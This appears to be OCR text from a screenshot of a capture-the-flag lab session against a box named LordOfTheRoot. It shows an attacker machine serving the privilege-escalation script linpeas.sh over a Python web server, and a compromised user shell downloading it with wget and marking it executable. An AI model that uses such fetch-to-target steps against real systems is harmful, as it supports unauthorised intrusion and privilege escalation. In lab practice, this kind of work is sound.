 smeagol@LordOfTheRoot: /tmp 80x38
smeagol@LordOfTheRoot:~$ cd /tmp
smeagol@LordOfTheRoot:/tmp$ ls
smeagol@LordOfTheRoot:/tmp$ wget http://10.211.55.19:8081/linpeas.sh
--2022-01-17 07:08:14--  http://10.211.55.19:8081/linpeas.sh
Connecting to 10.211.55.19:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 326636 (319K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 326,636     --.-K/s   in 0.003s
2022-01-17 07:08:14 (120 MB/s) - ‘linpeas.sh’ saved [326636/326636]
smeagol@LordOfTheRoot:/tmp$ chmod +x linpeas.sh
smeagol@LordOfTheRoot:/tmp$
root@dayu: ~/桌面/lordof 79x38
┌──(root💀dayu)-[~/桌面/lordof]
└─# ls
pass.txt  user.txt
┌──(root💀dayu)-[~/桌面/lordof]
└─# cp ../linpeas.sh .
┌──(root💀dayu)-[~/桌面/lordof]
└─# python -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
10.211.55.11 - - [02/Feb/2022 21 0:12] "GET /linpeas.sh HT